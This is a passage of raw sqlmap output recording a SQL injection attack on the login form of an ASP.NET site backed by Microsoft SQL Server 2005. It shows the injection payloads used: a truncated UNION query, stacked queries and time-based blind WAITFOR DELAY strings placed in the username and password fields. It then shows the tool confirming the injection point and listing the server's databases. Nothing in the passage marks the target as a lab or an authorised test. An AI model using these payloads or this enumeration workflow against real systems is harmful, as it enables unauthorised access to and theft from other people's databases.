 R(122)+CHAR(100)+CHAR(100)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL-- &btnlogin=lg
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: username=zSnW&password='; WAITFOR DELAY '0:0:5'--&btnlogin=lg
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: username=zSnW&password=' WAITFOR DELAY '0:0:5'--&btnlogin=lg
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
do you want to exploit this SQL injection? [Y/n]
[16:27:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2005
[16:27:27] [INFO] fetching database names
[16:27:27] [INFO] heuristics detected web page charset 'GB2312'
[16:27:27] [INFO] the SQL query used returns 8 entries
[16:27:27] [INFO] retrieved: "master"
[16:27:27] [INFO] retrieved: "model"
[16:27:27] [INFO] retrieved: "msdb"
[16:27:27] [INFO] retrieved: "ReportServer"
[16:27:28] [INFO] retrieved: "ReportServerTempDB"
[16:27:28] [INFO] retrieved: "tempdb"
[16:27:28] [INFO] retrieved: "Timber_Exam"
[16:27:28] [INFO] retrieved: "YtAoSys"
available databases [8]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] Timber_Exam